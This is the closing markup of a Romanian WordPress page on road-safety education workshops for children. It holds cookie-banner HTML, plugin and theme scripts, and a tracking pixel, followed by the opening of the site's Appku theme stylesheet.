id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=510098738787875&ev=PageView&noscript=1&cd%5Bpost_category%5D=Uncategorized&cd%5Bpage_title%5D=Acord+cadru+servicii+organizare+workshop-uri+educatie+rutiera+pentru+copii&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=35135&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=proedus.ro%2Facord-cadru-servicii-organizare-workshop-uri-educatie-rutiera-pentru-copii%2F" alt=""></noscript>
<link rel='stylesheet' id='redux-custom-fonts-css' href='//proedus.ro/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1677111167' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://proedus.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="appku-ajax-js-extra">
/* <![CDATA[ */
var appkuajax = {"action_url":"https://proedus.ro/wp-admin/admin-ajax.php","nonce":"082ddf71b8"};
//# sourceURL=appku-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/appku-core/assets/js/appku.ajax.js?ver=1.0" id="appku-ajax-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-08 09:44:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/proedus.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="noptin-form-js-before">
/* <![CDATA[ */
var noptinParams = {"ajaxurl":"https:\/\/proedus.ro\/wp-admin\/admin-ajax.php","resturl":"https:\/\/proedus.ro\/wp-json\/noptin\/v1\/form","nonce":"047c29172f","cookie":null,"connect_err":"Could not establish a connection to the server.","cookie_path":"\/"};
//# sourceURL=noptin-form-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/js/form.js?ver=bde59fed1153516aaf60" id="noptin-form-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb"},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://proedus.ro/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-cc3ecb85-95c1-4fcc-9259-ee92becd0dcc&amp;ver=3.9.1" id="ea11y-widget-js"referrerPolicy="origin"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?(.*)wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://proedus.ro","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ro","strings":{"mejs.download-file":"Descarc\u0103 fi\u0219ierul","mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https://get.adobe.com/flashplayer/","mejs.fullscreen":"Ecran \u00eentreg","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus/jos pentru a \u00eenainta zece secunde.","mejs.live-broadcast":"Transmisie \u00een direct","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Cu sonor","mejs.mute":"F\u0103r\u0103 sonor","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.captions-subtitles":"Texte asociate/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Neerlandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindi","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="epic-script-js-extra">
/* <![CDATA[ */
var epicoption = {"prefix":"epic_module_ajax_","rtl":"0","admin_bar":"0"};
//# sourceURL=epic-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/count-to.js?ver=1.0.0" id="count-to-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.appear.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/modernizr.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/owl.carousel.min.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/popper.min.js?ver=1.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/validnavs.js?ver=1.0.0" id="appku-validnavs-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/YTPlayer.min.js?ver=1.0.0" id="YTPlayer-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/main.js?ver=1.0" id="appku-main-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://proedus.ro/wp-content/themes/appku/assets/css/style.css?ver=1.0
body_size: 22437
content:
/* ----------------------------------

Template Name: Appku - SaaS Landing Page WordPress Theme
Author: validtheme
Description:
Version: 1.0

Main Font    : Manrope
Main Color   : #5138ee

-------------------------------------

Table of contents
        
    01. Template default css
        - Animations
        - General
        - Section Title
        - Video Button
        - Typography
        - Tables
        - Forms
        - Buttons
        - Pagination
        - Colors
        - Accordion
        - Tabs
    02. Preloader
    03. Topbar
    04 Navbar
        - Navbar Default
        - Navbar Transparent
        - Navbar Sticky
        - Navbar Box
    05. Banner
        - Slide Effect
        - Fade Effect
    06. Features
    07. About Us
        - Full Width Version
        - Default Version
    08. Services
        - Version One
        - Version Two
        - Services Single
    09. Why Choose Us
    10. Company Analysis/Graph
    11. Companies/Clients/Partner
    12. Team
    13. Testimonials
    14. Projects
    15. Gallery
    16. Our Expertise
    17. Work Process
    18. FAQ
    19. Blog
        - Standard
        - Left Sidebar
        - Right Sidebar
        - Single
    20. Error 404
    21. Footer
    22. PHP Contact Form
    23. Others

*/

/* Varialbes */
:root {
	--font-default: "Roboto", sans-serif;
	--font-heading: "Manrope", sans-serif;
	--fontawesome: "Font Awesome 5 Pro";
	--black: #000000;
	--dark: #040836;
	--dark-secondary: #202942;
	--white: #ffffff;
	--color-primary: #5138ee;
	--color-secondary: #02ebad;
	--color-heading: #202942;
	--color-paragraph: #666666;
	--box-shadow-primary: 1px 4px 20px -2px rgba(0, 0, 0, 0.1);
	--box-shadow-secondary: 0 20px 50px rgba(0, 0, 0, 0.1);
	--box-shadow-regular: 0px 2px 12px 0px #e7e7e7;
	--box-shadow-extra: 0 5px 50px 0 rgba(0, 0, 0, 0.15);
	--bg-gray: #edf5ff;
	--bg-gradient: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
  }
  
  /* ============================================================== 
	   # Reset Browsers
  =================================================================== */
  
  * {
	padding: 0;
	margin: 0;
  }
  
  html {
	width: 100%;
	height: 100%;
	position: relative;
	overflow: visible;
  }
  
  body {
	font-family: var(--font-default);
	font-size: 15px;
	font-weight: 400;
	line-height: 28px;
	overflow-x: hidden;
	background-color: var(--white);
	color: var(--color-paragraph);
  }
  
  html,
  body,
  .wrapper {
	height: 100%;
  }
  
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
	color: var(--color-heading);
	font-weight: normal;
	line-height: 1.2;
	font-family: var(--font-heading);
	letter-spacing: 0;
	margin: 0;
  }
  
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
	margin-bottom: 15px;
  }
  
  h1 {
	font-size: 40px;
  }
  
  h2 {
	font-size: 36px;
  }
  
  h3 {
	font-size: 27px;
  }
  
  h4 {
	font-size: 20px;
  }
  
  h5 {
	font-size: 16px;
  }
  
  h6 {
	font-size: 14px;
  }
  
  img {
	border: none;
	outline: none;
	max-width: 100%;
  }
  
  label {
	display: inline-block;
	font-weight: normal;
	margin-bottom: 5px;
	max-width: 100%;
  }
  
  a,
  .btn,
  button {
	transition: all 0.35s ease-in-out;
	-webkit-transition: all 0.35s ease-in-out;
	-moz-transition: all 0.35s ease-in-out;
	-ms-transition: all 0.35s ease-in-out;
	-o-transition: all 0.35s ease-in-out;
	outline: medium none;
  }
  
  a img,
  iframe {
	border: none;
  }
  
  p {
	color: var(--color-paragraph);
	margin: 0 0 15px;
	text-transform: none;
	font-weight: 400;
	font-family: var(--font-default);
  }
  
  hr {
	margin-top: 0;
	margin-bottom: 0;
	border: 0;
	border-top: 1px solid #eee;
  }
  
  pre {
	display: block;
	margin: 0 0 30px;
	padding: 9.5px;
	word-wrap: break-word;
	word-break: break-all;
	color: #333;
	border: 1px solid #ededed;
	border-radius: inherit;
	background-color: #f9f9f9;
	font-size: 13px;
	line-height: 1.42857143;
  }
  
  input:focus,
  textarea:focus,
  select:focus {
	outline: none;
	box-shadow: inherit;
  }
  
  a,
  a:active,
  a:focus,
  a:hover {
	outline: none;
	text-decoration: none;
	color: var(--color-heading);
  }
  
  a:hover {
	color: var(--color-heading);
  }
  
  a {
	transition: all 0.35s ease-in-out;
	-webkit-transition: all 0.35s ease-in-out;
	-moz-transition: all 0.35s ease-in-out;
	-ms-transition: all 0.35s ease-in-out;
	-o-transition: all 0.35s ease-in-out;
	text-decoration: none;
	font-weight: 600;
  }
  
  b,
  strong {
	font-weight: 700;
  }
  
  .btn.active,
  .btn:active {
	background-image: inherit !important;
  }
  
  .btn.focus,
  .btn:active:focus,
  .btn:active:hover,
  .btn:focus,
  .btn:hover {
	outline: 0;
  }
  
  .btn.circle {
	-webkit-border-radius: 40px;
	-moz-border-radius: 40px;
	border-radius: 40px;
  }
  
  .btn.active,
  .btn:active {
	outline: 0;
	-webkit-box-shadow: inherit;
	box-shadow: inherit;
  }
  
  input {
	border: 1px solid #e7e7e7;
	border-radius: inherit;
	box-shadow: inherit;
	min-height: 50px;
  }
  
  @media only screen and (min-width: 768px) {
	.row {
	  --bs-gutter-x: 30px;
	}
  }
  
  /* Default CSS */
  .container-medium {
	padding: 0 15px;
	margin: auto;
	max-width: 1400px;
  }
  
  .container-full {
	padding: 0 15px;
	margin: auto;
	max-width: 1400px;
  }
  
  .container-fill {
	padding: 0 15px;
	margin: auto;
	max-width: 100%;
  }
  
  @media (min-width: 576px) {
	.container-medium {
	  max-width: 540px;
	}
  }
  
  @media (min-width: 768px) {
	.container-medium {
	  max-width: 720px;
	}
  }
  
  @media (min-width: 992px) {
	.container-medium {
	  max-width: 960px;
	}
  }
  
  @media (min-width: 1200px) {
	.container-medium {
	  max-width: 100%;
	  width: 100%;
	}
  }
  
  @media (min-width: 576px) {
	.container-full {
	  max-width: 540px;
	}
  }
  
  @media (min-width: 768px) {
	.container-full {
	  max-width: 720px;
	}
  }
  
  @media (min-width: 992px) {
	.container-full {
	  max-width: 960px;
	}
  }
  
  @media (min-width: 1200px) {
	.container-full {
	  max-width: 1400px;
	  width: 90%;
	}
  }
  
  @media (min-width: 576px) {
	.container-fill {
	  max-width: 540px;
	}
  }
  
  @media (min-width: 768px) {
	.container-fill {
	  max-width: 720px;
	}
  }
  
  @media (min-width: 992px) {
	.container-fill {
	  max-width: 960px;
	}
  }
  
  @media (min-width: 1200px) {
	.container-fill {
	  width: 90%;
	  max-width: 1400px;
	}
  
	.container-fill a.navbar-brand {
	  padding-left: 15px;
	}
  }
  
  @media (max-width: 1199px) {
	.container-fill {
	  padding: 0 15px;
	}
  }
  
  @media (min-width: 1200px) {
	.container,
	.container-lg,
	.container-md,
	.container-sm,
	.container-xl {
	  max-width: 1200px;
	}
  }
  
  .fixed-bg {
	position: absolute;
	left: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	z-index: -1;
  }
  
  .bg-cover {
	background-position: center center;
	background-size: cover;
  }
  
  .bg-fixed {
	background-attachment: fixed;
	background-position: center top;
	background-size: cover;
  }
  
  .bg-gray {
	background-color: #edf5ff;
  }
  
  .bg-light {
	background-color: var(--white);
  }
  
  .bg-dark {
	background-color: var(--dark) !important;
  }
  
  .bg-theme {
	background-color: var(--color-primary);
  }
  
  .bg-gradient {
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%) !important;
  }
  
  .gradient-bg {
	background-image: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	background-color: var(--color-primary);
  }
  
  .text-light h1,
  .text-light h2,
  .text-light h3,
  .text-light h4,
  .text-light h5,
  .text-light h6,
  .text-light p,
  .text-light a {
	color: var(--white);
  }
  
  .shadow {
	position: relative;
	z-index: 1;
	box-shadow: inherit !important;
  }
  
  .shadow.dark::after {
	background: var(--black) none repeat scroll 0 0;
	content: "";
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
  }
  
  .shadow.dark-hard::after {
	background: var(--black) none repeat scroll 0 0;
	content: "";
	height: 100%;
	left: 0;
	opacity: 0.75;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
  }
  
  .shadow.theme::after {
	background: var(--color-primary) none repeat scroll 0 0;
	content: "";
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
  }
  
  .shadow.theme-hard::after {
